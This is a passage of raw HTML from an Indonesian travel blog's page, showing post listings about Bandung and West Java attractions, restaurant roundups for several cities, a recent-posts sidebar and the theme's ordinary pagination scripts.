							<span class="time"><time class="post-published updated" datetime="2017-07-24T11:00:21+00:00">Jul 24, 2017</time></span>
						</div>
			</article>
	</div>
				</div>
		</div>
	</div>
		</div>
		<div class="bs-pagination bs-simple-pagination simple_numbered main-term-37 clearfix">
			<script>var bs_ajax_paginate_1375687782 = '{"query":{"category":"-46,37","tag":"","taxonomy":"","post_ids":"","post_type":"","count":"8","order_by":"date","order":"DESC","time_filter":"","offset":"","style":"listing-mix-2-1","cats-tags-condition":"and","cats-condition":"in","tags-condition":"in","featured_image":"0","ignore_sticky_posts":"1","author_ids":"","disable_duplicate":"","paginate":"simple_numbered","pagination-show-label":"0","listing-settings":"","override-listing-settings":"0","_layout":{"state":"1|1|1","page":"2-col-right"}},"type":"bs_post_listing","view":"Publisher_Mix_Listing_2_1_Shortcode","current_page":1,"ajax_url":"/","remove_duplicates":"0","query-main-term":"37","pagination-show-label":"0","paginate":"simple_numbered","override-listing-settings":"0","listing-settings":"","_layout":{"state":"1|1|1","page":"2-col-right"},"_bs_pagin_token":"313054a"}';</script><div class="pagination bs-numbered-pagination" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement/Pagination"><span class="page-numbers current">1</span>
<a class="page-numbers" href="page/2/">2</a>
<a class="page-numbers" href="page/3/">3</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="page/17/">17</a>
<a class="next page-numbers" href="page/2/">Next <i class="fa fa-angle-right"></i></a></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class=" bs-listing bs-listing-listing-tall-2 bs-listing-single-tab pagination-animate">			<h3 class="section-heading sh-t2 sh-s1 main-term-36">
									<a href="category/uncategorized/wisata-indonesia/wisata-jawa-barat/" class="main-link">
							<span class="h-text main-term-36">
								Wisata Jawa Barat							</span>
					</a>
			</h3>
			<div class="bs-slider-items-container" data-slider-animation-speed="750" data-slider-autoplay="1" data-slider-control-dots="off" data-slider-control-next-prev="style-1" data-autoplayspeed="3000">		<div class="bs-pagination-wrapper main-term-36 slider bs-slider-first-item bs-slider-item bs-items-3">
			<div class="listing listing-tall listing-tall-2 clearfix   columns-3">
		<article class="post-11369 type-post format-standard has-post-thumbnail   clearfix listing-item listing-item-tall listing-item-tall-2 main-term-126">
	<div class="featured clearfix">
		<div class="term-badges floated"><span class="term-badge term-126"><a href="category/uncategorized/wisata-indonesia/wisata-jawa-barat/wisata-bandung/">Wisata Bandung</a></span></div>		<a alt="Grace Rose Farm Bandung Tempat Wisata" title="Grace Rose Farm Bandung, Tempat Wisata Unik Si Cantik Mawar" data-src="wp-content/uploads/2019/07/grace-rose-farm-bandung-header-368x445.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;http:\/\/tempatwisataindonesia.id\/wp-content\/uploads\/2019\/07\/&quot;,&quot;sizes&quot;:{&quot;180&quot;:&quot;grace-rose-farm-bandung-header-180x217.jpg&quot;,&quot;267&quot;:&quot;grace-rose-farm-bandung-header-267x322.jpg&quot;,&quot;368&quot;:&quot;grace-rose-farm-bandung-header-368x445.jpg&quot;}}" class="img-holder" href="grace-rose-farm-bandung-tempat-wisata-mawar/"></a>
			</div>
<h2 class="title">	<a href="grace-rose-farm-bandung-tempat-wisata-mawar/" class="post-title post-url">
		Grace Rose Farm Bandung, Tempat Wisata Unik Si Cantik&hellip;	</a>
</h2>		<div class="post-meta">
							<a href="author/vjoan/" title="Browse Author Articles" class="post-author-a">
					<i class="post-author author">
						V Joan					</i>
				</a>
							<span class="time"><time class="post-published updated" datetime="2019-07-30T00:41:59+00:00">Jul 30, 2019</time></span>
				<a href="grace-rose-farm-bandung-tempat-wisata-mawar/#respond" title="Leave a comment on: “Grace Rose Farm Bandung, Tempat Wisata Unik Si Cantik Mawar”" class="comments"><i class="fa fa-comments-o"></i> 0</a>		</div>
			</article>
	<article class="post-11287 type-post format-standard has-post-thumbnail   clearfix listing-item listing-item-tall listing-item-tall-2 main-term-44">
	<div class="featured clearfix">
		<div class="term-badges floated"><span class="term-badge term-44"><a href="category/hotel-indonesia/">Hotel Indonesia</a></span></div>		<a alt="Farmhouse lembang, Bandung" title="Top List Wisata Keluarga Di Daerah Bandung" data-src="" data-bs-srcset="{&quot;baseurl&quot;:&quot;http:\/\/tempatwisataindonesia.id\/wp-content\/uploads\/2017\/11\/&quot;,&quot;sizes&quot;:{&quot;180&quot;:&quot;Farmhouse-lembang-Bandung-180x217.png&quot;,&quot;267&quot;:&quot;Farmhouse-lembang-Bandung-267x322.png&quot;,&quot;368&quot;:&quot;Farmhouse-lembang-Bandung-368x445.png&quot;}}" class="img-holder" href="top-list-wisata-keluarga-di-daerah-bandung/"></a>
			</div>
<h2 class="title">	<a href="top-list-wisata-keluarga-di-daerah-bandung/" class="post-title post-url">
		Top List Wisata Keluarga Di Daerah Bandung	</a>
</h2>		<div class="post-meta">
							<a href="author/tempatwisata/" title="Browse Author Articles" class="post-author-a">
					<i class="post-author author">
						tempatwisata					</i>
				</a>
							<span class="time"><time class="post-published updated" datetime="2017-11-13T05:21:52+00:00">Nov 13, 2017</time></span>
				<a href="top-list-wisata-keluarga-di-daerah-bandung/#respond" title="Leave a comment on: “Top List Wisata Keluarga Di Daerah Bandung”" class="comments"><i class="fa fa-comments-o"></i> 0</a>		</div>
			</article>
	<article class="post-8800 type-post format-standard has-post-thumbnail   clearfix listing-item listing-item-tall listing-item-tall-2 main-term-126">
	<div class="featured clearfix">
		<div class="term-badges floated"><span class="term-badge term-126"><a href="category/uncategorized/wisata-indonesia/wisata-jawa-barat/wisata-bandung/">Wisata Bandung</a></span></div>		<a alt="Jalan Asia Afrika Bandung Tempo Dulu" title="Spot Terbaik Fotografi Bandung Tempo Dulu yang Eksotik" data-src="wp-content/uploads/2017/07/Jalan-Asia-Afrika-Bandung-Tempo-Dulu-368x445.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;http:\/\/tempatwisataindonesia.id\/wp-content\/uploads\/2017\/07\/&quot;,&quot;sizes&quot;:{&quot;180&quot;:&quot;Jalan-Asia-Afrika-Bandung-Tempo-Dulu-180x217.jpg&quot;,&quot;267&quot;:&quot;Jalan-Asia-Afrika-Bandung-Tempo-Dulu-267x322.jpg&quot;,&quot;368&quot;:&quot;Jalan-Asia-Afrika-Bandung-Tempo-Dulu-368x445.jpg&quot;}}" class="img-holder" href="bandung-tempo-dulu/"></a>
			</div>
<h2 class="title">	<a href="bandung-tempo-dulu/" class="post-title post-url">
		Spot Terbaik Fotografi Bandung Tempo Dulu yang Eksotik	</a>
</h2>		<div class="post-meta">
							<a href="author/tempatwisata/" title="Browse Author Articles" class="post-author-a">
					<i class="post-author author">
						tempatwisata					</i>
				</a>
							<span class="time"><time class="post-published updated" datetime="2017-07-27T19:09:52+00:00">Jul 27, 2017</time></span>
				<a href="bandung-tempo-dulu/#comments" title="Leave a comment on: “Spot Terbaik Fotografi Bandung Tempo Dulu yang Eksotik”" class="comments"><i class="fa fa-comments-o"></i> 1</a>		</div>
			</article>
	</div>
			</div>
				<div class="bs-pagination-wrapper main-term-36 slider  bs-slider-item bs-items-3">
			<div class="listing listing-tall listing-tall-2 clearfix   columns-3">
		<article class="post-8794 type-post format-standard has-post-thumbnail   clearfix listing-item listing-item-tall listing-item-tall-2 main-term-126">
	<div class="featured clearfix">
		<div class="term-badges floated"><span class="term-badge term-126"><a href="category/uncategorized/wisata-indonesia/wisata-jawa-barat/wisata-bandung/">Wisata Bandung</a></span></div>		<a alt="Tiket Masuk Curug Cinulang" title="Lokasi, Tiket Masuk dan Mitos Curug Cinulang Cicalengka Bandung" data-src="wp-content/uploads/2017/07/Tiket-Masuk-Curug-Cinulang-368x445.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;http:\/\/tempatwisataindonesia.id\/wp-content\/uploads\/2017\/07\/&quot;,&quot;sizes&quot;:{&quot;180&quot;:&quot;Tiket-Masuk-Curug-Cinulang-180x217.jpg&quot;,&quot;267&quot;:&quot;Tiket-Masuk-Curug-Cinulang-267x322.jpg&quot;,&quot;368&quot;:&quot;Tiket-Masuk-Curug-Cinulang-368x445.jpg&quot;}}" class="img-holder" href="curug-cinulang-bandung/"></a>
			</div>
<h2 class="title">	<a href="curug-cinulang-bandung/" class="post-title post-url">
		Lokasi, Tiket Masuk dan Mitos Curug Cinulang Cicalengka&hellip;	</a>
</h2>		<div class="post-meta">
							<a href="author/tempatwisata/" title="Browse Author Articles" class="post-author-a">
					<i class="post-author author">
						tempatwisata					</i>
				</a>
							<span class="time"><time class="post-published updated" datetime="2017-07-25T15:13:04+00:00">Jul 25, 2017</time></span>
				<a href="curug-cinulang-bandung/#respond" title="Leave a comment on: “Lokasi, Tiket Masuk dan Mitos Curug Cinulang Cicalengka Bandung”" class="comments"><i class="fa fa-comments-o"></i> 0</a>		</div>
			</article>
	<article class="post-8791 type-post format-standard has-post-thumbnail   clearfix listing-item listing-item-tall listing-item-tall-2 main-term-126">
	<div class="featured clearfix">
		<div class="term-badges floated"><span class="term-badge term-126"><a href="category/uncategorized/wisata-indonesia/wisata-jawa-barat/wisata-bandung/">Wisata Bandung</a></span></div>		<a alt="Villa Ciung Wanara Bandung" title="Cerita Legenda, Villa dan Hotel di Jalan Ciung Wanara Bandung" data-src="wp-content/uploads/2017/07/Villa-Ciung-Wanara-Bandung-368x427.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;http:\/\/tempatwisataindonesia.id\/wp-content\/uploads\/2017\/07\/&quot;,&quot;sizes&quot;:{&quot;180&quot;:&quot;Villa-Ciung-Wanara-Bandung-180x217.jpg&quot;,&quot;267&quot;:&quot;Villa-Ciung-Wanara-Bandung-267x322.jpg&quot;,&quot;368&quot;:&quot;Villa-Ciung-Wanara-Bandung-368x427.jpg&quot;}}" class="img-holder" href="ciung-wanara-bandung/"></a>
			</div>
<h2 class="title">	<a href="ciung-wanara-bandung/" class="post-title post-url">
		Cerita Legenda, Villa dan Hotel di Jalan Ciung Wanara&hellip;	</a>
</h2>		<div class="post-meta">
							<a href="author/tempatwisata/" title="Browse Author Articles" class="post-author-a">
					<i class="post-author author">
						tempatwisata					</i>
				</a>
							<span class="time"><time class="post-published updated" datetime="2017-07-24T17:01:49+00:00">Jul 24, 2017</time></span>
				<a href="ciung-wanara-bandung/#respond" title="Leave a comment on: “Cerita Legenda, Villa dan Hotel di Jalan Ciung Wanara Bandung”" class="comments"><i class="fa fa-comments-o"></i> 0</a>		</div>
			</article>
	<article class="post-8836 type-post format-standard has-post-thumbnail   clearfix listing-item listing-item-tall listing-item-tall-2 main-term-43">
	<div class="featured clearfix">
		<div class="term-badges floated"><span class="term-badge term-43"><a href="category/uncategorized/wisata-indonesia/">Wisata Indonesia</a></span></div>		<a alt="Harga Tiket Masuk Pantai Pelabuhan Ratu" title="Sejarah, Harga Tiket dan Hotel di Pantai Pelabuhan Ratu Sukabumi" data-src="wp-content/uploads/2017/07/Harga-Tiket-Masuk-Pantai-Pelabuhan-Ratu-368x393.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;http:\/\/tempatwisataindonesia.id\/wp-content\/uploads\/2017\/07\/&quot;,&quot;sizes&quot;:{&quot;180&quot;:&quot;Harga-Tiket-Masuk-Pantai-Pelabuhan-Ratu-180x217.jpg&quot;,&quot;267&quot;:&quot;Harga-Tiket-Masuk-Pantai-Pelabuhan-Ratu-267x322.jpg&quot;,&quot;368&quot;:&quot;Harga-Tiket-Masuk-Pantai-Pelabuhan-Ratu-368x393.jpg&quot;}}" class="img-holder" href="pantai-pelabuhan-ratu-sukabumi/"></a>
			</div>
<h2 class="title">	<a href="pantai-pelabuhan-ratu-sukabumi/" class="post-title post-url">
		Sejarah, Harga Tiket dan Hotel di Pantai Pelabuhan Ratu&hellip;	</a>
</h2>		<div class="post-meta">
							<a href="author/tempatwisata/" title="Browse Author Articles" class="post-author-a">
					<i class="post-author author">
						tempatwisata					</i>
				</a>
							<span class="time"><time class="post-published updated" datetime="2017-07-21T14:10:41+00:00">Jul 21, 2017</time></span>
				<a href="pantai-pelabuhan-ratu-sukabumi/#respond" title="Leave a comment on: “Sejarah, Harga Tiket dan Hotel di Pantai Pelabuhan Ratu Sukabumi”" class="comments"><i class="fa fa-comments-o"></i> 0</a>		</div>
			</article>
	</div>
			</div>
				<div class="bs-pagination-wrapper main-term-36 slider  bs-slider-item bs-items-3">
			<div class="listing listing-tall listing-tall-2 clearfix   columns-3">
		<article class="post-8796 type-post format-standard has-post-thumbnail   clearfix listing-item listing-item-tall listing-item-tall-2 main-term-126">
	<div class="featured clearfix">
		<div class="term-badges floated"><span class="term-badge term-126"><a href="category/uncategorized/wisata-indonesia/wisata-jawa-barat/wisata-bandung/">Wisata Bandung</a></span></div>		<a alt="Sejarah Caringin Tilu Lembang" title="Sejarah, Alamat dan Keindahan Caringin Tilu Bandung" data-src="wp-content/uploads/2017/07/Sejarah-Caringin-Tilu-Lembang-368x443.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;http:\/\/tempatwisataindonesia.id\/wp-content\/uploads\/2017\/07\/&quot;,&quot;sizes&quot;:{&quot;180&quot;:&quot;Sejarah-Caringin-Tilu-Lembang-180x217.jpg&quot;,&quot;267&quot;:&quot;Sejarah-Caringin-Tilu-Lembang-267x322.jpg&quot;,&quot;368&quot;:&quot;Sejarah-Caringin-Tilu-Lembang-368x443.jpg&quot;}}" class="img-holder" href="caringin-tilu-bandung/"></a>
			</div>
<h2 class="title">	<a href="caringin-tilu-bandung/" class="post-title post-url">
		Sejarah, Alamat dan Keindahan Caringin Tilu Bandung	</a>
</h2>		<div class="post-meta">
							<a href="author/tempatwisata/" title="Browse Author Articles" class="post-author-a">
					<i class="post-author author">
						tempatwisata					</i>
				</a>
							<span class="time"><time class="post-published updated" datetime="2017-07-20T12:53:15+00:00">Jul 20, 2017</time></span>
				<a href="caringin-tilu-bandung/#comments" title="Leave a comment on: “Sejarah, Alamat dan Keindahan Caringin Tilu Bandung”" class="comments"><i class="fa fa-comments-o"></i> 1</a>		</div>
			</article>
	<article class="post-8001 type-post format-standard has-post-thumbnail   clearfix listing-item listing-item-tall listing-item-tall-2 main-term-43">
	<div class="featured clearfix">
		<div class="term-badges floated"><span class="term-badge term-43"><a href="category/uncategorized/wisata-indonesia/">Wisata Indonesia</a></span></div>		<a alt="Sejarah dan Mitos di Situ Gede Tasikmalaya Jawa Barat" title="Obyek Wisata Alam Situ Gede Tasikmalaya Jabar" data-src="wp-content/uploads/2017/05/Sejarah-dan-Mitos-di-Situ-Gede-Tasikmalaya-Jawa-Barat.jpg" class="img-holder" href="situ-gede-tasikmalaya/"></a>
			</div>
<h2 class="title">	<a href="situ-gede-tasikmalaya/" class="post-title post-url">
		Obyek Wisata Alam Situ Gede Tasikmalaya Jabar	</a>
</h2>		<div class="post-meta">
							<a href="author/tempatwisata/" title="Browse Author Articles" class="post-author-a">
					<i class="post-author author">
						tempatwisata					</i>
				</a>
							<span class="time"><time class="post-published updated" datetime="2017-05-06T17:00:23+00:00">May 6, 2017</time></span>
				<a href="situ-gede-tasikmalaya/#respond" title="Leave a comment on: “Obyek Wisata Alam Situ Gede Tasikmalaya Jabar”" class="comments"><i class="fa fa-comments-o"></i> 0</a>		</div>
			</article>
	<article class="post-8003 type-post format-standard has-post-thumbnail   clearfix listing-item listing-item-tall listing-item-tall-2 main-term-43">
	<div class="featured clearfix">
		<div class="term-badges floated"><span class="term-badge term-43"><a href="category/uncategorized/wisata-indonesia/">Wisata Indonesia</a></span></div>		<a alt="Lokasi dan Jalan Menuju Curug Sawer Tasikmalaya" title="Keindahan Tiada Tara di Curug Sawer Tasikmalaya" data-src="wp-content/uploads/2017/05/Lokasi-dan-Jalan-Menuju-Curug-Sawer-Tasikmalaya.jpg" class="img-holder" href="curug-sawer-tasikmalaya/"></a>
			</div>
<h2 class="title">	<a href="curug-sawer-tasikmalaya/" class="post-title post-url">
		Keindahan Tiada Tara di Curug Sawer Tasikmalaya	</a>
</h2>		<div class="post-meta">
							<a href="author/tempatwisata/" title="Browse Author Articles" class="post-author-a">
					<i class="post-author author">
						tempatwisata					</i>
				</a>
							<span class="time"><time class="post-published updated" datetime="2017-05-06T12:00:23+00:00">May 6, 2017</time></span>
				<a href="curug-sawer-tasikmalaya/#respond" title="Leave a comment on: “Keindahan Tiada Tara di Curug Sawer Tasikmalaya”" class="comments"><i class="fa fa-comments-o"></i> 0</a>		</div>
			</article>
	</div>
			</div>
		<div class="bs-slider-controls main-term-36"><div class="bs-control-nav  bs-control-nav-style-1"></div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class=" bs-listing bs-listing-listing-thumbnail-1 bs-listing-single-tab pagination-animate">			<h3 class="section-heading sh-t2 sh-s1 main-term-45">
									<a href="category/wisata-kuliner/" class="main-link">
							<span class="h-text main-term-45">
								Wisata Kuliner							</span>
					</a>
			</h3>
					<div class="bs-pagination-wrapper main-term-45 next_prev bs-slider-first-item">
			<div class="listing listing-thumbnail listing-tb-1 clearfix columns-2">
		<article class="post-4765 type-post format-standard has-post-thumbnail   clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-43">
	<div class="featured">
		<a alt="Kedai Soto Ibu Rahayu" title="8 Tempat Makan Enak di Puncak Bogor untuk Keluarga" data-src="wp-content/uploads/2017/01/Kedai-Soto-Ibu-Rahayu.jpg" class="img-holder" href="tempat-makan-enak-di-bogor/"></a>
			</div>
<h2 class="title">	<a href="tempat-makan-enak-di-bogor/" class="post-url post-title">
		8 Tempat Makan Enak di Puncak Bogor untuk Keluarga	</a>
</h2>		<div class="post-meta">
							<span class="time"><time class="post-published updated" datetime="2017-01-26T06:00:22+00:00">Jan 26, 2017</time></span>
						</div>
			</article>
	<article class="post-4763 type-post format-standard has-post-thumbnail   clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-43">
	<div class="featured">
		<a alt="Eat Happens" title="8 Tempat Makan Enak dan Murah di Jakarta yang Romantis" data-src="wp-content/uploads/2017/01/Eat-Happens.jpg" class="img-holder" href="tempat-makan-enak-di-jakarta/"></a>
			</div>
<h2 class="title">	<a href="tempat-makan-enak-di-jakarta/" class="post-url post-title">
		8 Tempat Makan Enak dan Murah di Jakarta yang Romantis	</a>
</h2>		<div class="post-meta">
							<span class="time"><time class="post-published updated" datetime="2017-01-25T20:00:51+00:00">Jan 25, 2017</time></span>
						</div>
			</article>
	<article class="post-4761 type-post format-standard has-post-thumbnail   clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-43">
	<div class="featured">
		<a alt="Sapu Lidi" title="7 Tempat Makan Enak di Bandung yang Enak dan Murah" data-src="wp-content/uploads/2017/01/Sapu-Lidi-1.jpg" class="img-holder" href="tempat-makan-enak-di-bandung/"></a>
			</div>
<h2 class="title">	<a href="tempat-makan-enak-di-bandung/" class="post-url post-title">
		7 Tempat Makan Enak di Bandung yang Enak dan Murah	</a>
</h2>		<div class="post-meta">
							<span class="time"><time class="post-published updated" datetime="2017-01-25T18:00:22+00:00">Jan 25, 2017</time></span>
						</div>
			</article>
	<article class="post-4779 type-post format-standard has-post-thumbnail   clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-43">
	<div class="featured">
		<a alt="Soto Kesawan Enak Tenan" title="8 Daftar Tempat Makan Paling Enak di Medan" data-src="wp-content/uploads/2017/01/Soto-Kesawan-Enak-Tenan.jpg" class="img-holder" href="tempat-makan-enak-di-medan/"></a>
			</div>
<h2 class="title">	<a href="tempat-makan-enak-di-medan/" class="post-url post-title">
		8 Daftar Tempat Makan Paling Enak di Medan	</a>
</h2>		<div class="post-meta">
							<span class="time"><time class="post-published updated" datetime="2017-01-23T20:00:18+00:00">Jan 23, 2017</time></span>
						</div>
			</article>
	<article class="post-4781 type-post format-standard has-post-thumbnail   clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-65">
	<div class="featured">
		<a alt="Café de Dapoer" title="Rekomended 5 Daftar Tempat Makan Enak dan Halal di Bali" data-src="wp-content/uploads/2017/01/Café-de-Dapoer.jpg" class="img-holder" href="tempat-makan-enak-di-bali/"></a>
			</div>
<h2 class="title">	<a href="tempat-makan-enak-di-bali/" class="post-url post-title">
		Rekomended 5 Daftar Tempat Makan Enak dan Halal di Bali	</a>
</h2>		<div class="post-meta">
							<span class="time"><time class="post-published updated" datetime="2017-01-23T18:00:51+00:00">Jan 23, 2017</time></span>
						</div>
			</article>
	<article class="post-4778 type-post format-standard has-post-thumbnail   clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-43">
	<div class="featured">
		<a alt="Rawon" title="9 Tempat Makan Enak Murah di Surabaya yang Romantis" data-src="wp-content/uploads/2017/01/Rawon.jpg" class="img-holder" href="tempat-makan-enak-di-surabaya/"></a>
			</div>
<h2 class="title">	<a href="tempat-makan-enak-di-surabaya/" class="post-url post-title">
		9 Tempat Makan Enak Murah di Surabaya yang Romantis	</a>
</h2>		<div class="post-meta">
							<span class="time"><time class="post-published updated" datetime="2017-01-23T13:00:14+00:00">Jan 23, 2017</time></span>
						</div>
			</article>
	<article class="post-4780 type-post format-standard has-post-thumbnail   clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-43">
	<div class="featured">
		<a alt="Pesta Keboen" title="6 Tempat Makan Enak dan Murah di Semarang yang Romantis" data-src="wp-content/uploads/2017/01/Pesta-Keboen.jpg" class="img-holder" href="tempat-makan-enak-di-semarang/"></a>
			</div>
<h2 class="title">	<a href="tempat-makan-enak-di-semarang/" class="post-url post-title">
		6 Tempat Makan Enak dan Murah di Semarang yang Romantis	</a>
</h2>		<div class="post-meta">
							<span class="time"><time class="post-published updated" datetime="2017-01-23T10:00:29+00:00">Jan 23, 2017</time></span>
						</div>
			</article>
	<article class="post-4769 type-post format-standard has-post-thumbnail   clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-43">
	<div class="featured">
		<a alt="Gudheg yu DJum" title="7 Tempat Makan Paling Enak di Jogja Harga Mahasiswa" data-src="wp-content/uploads/2017/01/Gudheg-yu-DJum.jpg" class="img-holder" href="tempat-makan-enak-di-jogja/"></a>
			</div>
<h2 class="title">	<a href="tempat-makan-enak-di-jogja/" class="post-url post-title">
		7 Tempat Makan Paling Enak di Jogja Harga Mahasiswa	</a>
</h2>		<div class="post-meta">
							<span class="time"><time class="post-published updated" datetime="2017-01-23T06:00:16+00:00">Jan 23, 2017</time></span>
						</div>
			</article>
	</div>
			</div>
		<div class="bs-pagination bs-ajax-pagination next_prev main-term-45 clearfix">
			<script>var bs_ajax_paginate_1799673370 = '{"query":{"category":"45","tag":"","taxonomy":"","post_ids":"","post_type":"","count":"8","order_by":"date","order":"DESC","time_filter":"","offset":"","style":"listing-thumbnail-1","cats-tags-condition":"and","cats-condition":"in","tags-condition":"in","featured_image":"0","ignore_sticky_posts":"1","author_ids":"","disable_duplicate":"","paginate":"next_prev","pagination-show-label":"1","columns":"2","listing-settings":"","override-listing-settings":"0","_layout":{"state":"1|1|1","page":"2-col-right"}},"type":"bs_post_listing","view":"Publisher_Thumbnail_Listing_1_Shortcode","current_page":1,"ajax_url":"/","remove_duplicates":"0","query-main-term":"45","columns":"2","pagination-show-label":"1","paginate":"next_prev","override-listing-settings":"0","listing-settings":"","_layout":{"state":"1|1|1","page":"2-col-right"},"_bs_pagin_token":"55f50c5"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="1799673370" title="Previous">
					<i class="fa fa-angle-left" aria-hidden="true"></i> Prev				</a>
				<a rel="next" class="btn-bs-pagination next" data-id="1799673370" title="Next">
					Next <i class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
								<span class="bs-pagination-label label-light">1 of 3</span>
			</div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"></div></div></div></div>
			</div>
					</article><!-- .single-page-content -->
	</div>
						</div><!-- .content-column -->
												<div class="col-sm-4 sidebar-column sidebar-column-primary">
							<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">
			<div id="wpt_widget-2" class=" h-ni w-nt primary-sidebar-widget widget widget_wpt">	
			<div class="wpt_widget_content" id="wpt_widget-2_content" data-widget-number="2">	
				<ul class="wpt-tabs has-2-tabs">
	                	                    	                        <li class="tab_title"><a href="#" id="popular-tab">Popular</a></li>	
	                    	                	                    	                        <li class="tab_title"><a href="#" id="recent-tab">Recent</a></li>	
				</ul> <!--end .tabs-->	
				<div class="clear"></div>  
				<div class="inside">        
						<div id="popular-tab-content" class="tab-content">				
						</div> <!--end #popular-tab-content-->       
						<div id="recent-tab-content" class="tab-content"> 		 
						</div> <!--end #recent-tab-content-->		
										<div class="clear"></div>
				</div> <!--end .inside -->
								<div class="clear"></div>
			</div><!--end #tabber -->
			<script type="text/javascript">  
				jQuery(function($) {    
					$('#wpt_widget-2_content').data('args', {"allow_pagination":"1","post_num":"3","title_length":"15","comment_num":"5","show_thumb":"1","thumb_size":"small","show_date":null,"show_excerpt":null,"excerpt_length":"15","show_comment_num":null,"show_avatar":"1","show_love":null});  
				});  
			</script>  
			</div>			<div id="bs-recent-posts-3" class=" h-ni w-nt primary-sidebar-widget widget widget_bs-recent-posts"><div class="section-heading sh-t2 sh-s1"><span class="h-text">Recent Posts</span></div>	<div class="bs-theme-shortcode bs-recent-posts">
			<ul class="listing listing-widget listing-widget-thumbnail listing-widget-simple-thumbnail-meta">
					<li class="listing-item clearfix">
				<div class="post-11406 type-post format-standard has-post-thumbnail ">
											<a alt="Kura-kura Waterpark Mataram Tempat Wisata Indonesia" title="Asyiknya Main Air Bersama Keluarga di Waterpark Kura-Kura Mataram" data-src="wp-content/uploads/2019/08/kura-kura-waterpark-lombok-tempat-wisata-150x150.jpg" class="img-holder" href="asyiknya-main-air-bersama-keluarga-di-waterpark-kura-kura-mataram/"></a>
										<p class="title">
						<a href="asyiknya-main-air-bersama-keluarga-di-waterpark-kura-kura-mataram/" class="post-title post-url">
							Asyiknya Main Air Bersama Keluarga di Waterpark&hellip;						</a>
					</p>
							<div class="post-meta">
							<span class="time"><time class="post-published updated" datetime="2019-08-02T11:23:08+00:00">Aug 2, 2019</time></span>
									<span class="share rank-0"><i class="bf-icon  fa fa-share-alt"></i> 0</span>
							</div>
						</div>
			</li>
					<li class="listing-item clearfix">
				<div class="post-11398 type-post format-standard has-post-thumbnail ">
											<a alt="taman bunga kiskendo tempat wisata" title="Tak Sekadar Instagenic, Taman Bunga Goa Kiskendo Juga Jadi Obat Ampuh Usir Stres" data-src="wp-content/uploads/2019/08/taman-bunga-kiskendo-tempat-wisata-150x150.jpg" class="img-holder" href="tak-sekadar-instagenic-taman-bunga-goa-kiskendo-juga-jadi-obat-ampuh-usir-stres/"></a>
										<p class="title">
						<a href="tak-sekadar-instagenic-taman-bunga-goa-kiskendo-juga-jadi-obat-ampuh-usir-stres/" class="post-title post-url">
							Tak Sekadar Instagenic, Taman Bunga Goa Kiskendo Juga&hellip;						</a>
					</p>
							<div class="post-meta">
							<span class="time"><time class="post-published updated" datetime="2019-08-01T00:54:05+00:00">Aug 1, 2019</time></span>
									<span class="share rank-0"><i class="bf-icon  fa fa-share-alt"></i> 0</span>
							</div>
						</div>
			</li>
					<li class="listing-item clearfix">
				<div class="post-11390 type-post format-standard has-post-thumbnail ">
											<a alt="Loji Gandrung Tempat Wisata Indonesia" title="Loji Gandrung, Pernah Disinggahi Bung Karno dan Kental akan Sejarah" data-src="wp-content/uploads/2019/07/loji-gandrung-solo-1-150x150.jpg" class="img-holder" href="loji-gandrung-pernah-disinggahi-bung-karno-dan-kental-akan-sejarah/"></a>
										<p class="title">
						<a href="loji-gandrung-pernah-disinggahi-bung-karno-dan-kental-akan-sejarah/" class="post-title post-url">
							Loji Gandrung, Pernah Disinggahi Bung Karno dan Kental&hellip;						</a>
					</p>
							<div class="post-meta">
							<span class="time"><time class="post-published updated" datetime="2019-07-31T00:19:18+00:00">Jul 31, 2019</time></span>
									<span class="share rank-0"><i class="bf-icon  fa fa-share-alt"></i> 0</span>
							</div>
						</div>
			</li>
					<li class="listing-item clearfix">
				<div class="post-11369 type-post format-standard has-post-thumbnail ">
											<a alt="Grace Rose Farm Bandung Tempat Wisata" title="Grace Rose Farm Bandung, Tempat Wisata Unik Si Cantik Mawar" data-src="wp-content/uploads/2019/07/grace-rose-farm-bandung-header-150x150.jpg" class="img-holder" href="grace-rose-farm-bandung-tempat-wisata-mawar/"></a>
										<p class="title">
						<a href="grace-rose-farm-bandung-tempat-wisata-mawar/" class="post-title post-url">
							Grace Rose Farm Bandung, Tempat Wisata Unik Si Cantik&hellip;						</a>
					</p>
							<div class="post-meta">
							<span class="time"><time class="post-published updated" datetime="2019-07-30T00:41:59+00:00">Jul 30, 2019</time></span>
									<span class="share rank-0"><i class="bf-icon  fa fa-share-alt"></i> 0</span>
							</div>
						</div>
			</li>
					<li class="listing-item clearfix">
				<div class="post-11350 type-post format-standard has-post-thumbnail ">
											<a alt="Cara pesan online tiket mudik murah" title="Kumpulan Cara Pesan Online Tiket Mudik, Dijamin Mudah dan Murah" data-src="wp-content/uploads/2019/05/cara-beli-tiket-pesawat-murah-saat-lebaran-150x150.jpg" class="img-holder" href="kumpulan-cara-pesan-online-tiket-mudik-dijamin-mudah-dan-murah/"></a>
										<p class="title">
						<a href="kumpulan-cara-pesan-online-tiket-mudik-dijamin-mudah-dan-murah/" class="post-title post-url">
